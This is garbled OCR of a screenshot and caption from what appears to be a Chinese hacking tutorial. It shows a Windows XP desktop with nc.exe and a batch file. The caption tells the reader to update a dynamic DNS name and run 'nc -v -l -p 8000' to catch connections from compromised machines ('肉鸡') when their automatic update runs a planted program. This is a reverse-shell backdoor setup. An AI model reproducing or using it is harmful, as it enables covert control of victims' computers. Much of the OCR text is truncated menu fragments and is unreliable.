 MS-DOS 批处理文件
nc.exe
1 KB
此驱动器的内容
加/删除程序
索文件或文件夹
C:\WINDOWS\system32\cmd.exe - nc -v -l -p 8000
C:\>cmd
文件夹任务
Microsoft Windows XP [版本 5.1.2600]
<C> 版权所有 1985-2001 Microsoft Corp.
命名这个文件
动这个文件
制这个文件
C:\>nc -v -l -p 8000
正在监听[任何一个<多个>] 8000
图5
最后，我们再更新一下动态域名，然后在本地C盘使用NC
来监听8000端口，命令为“nc -v -l -p 8000”，如图5。
等到微软补丁一发布，肉鸡的自动更新就会自动调用程序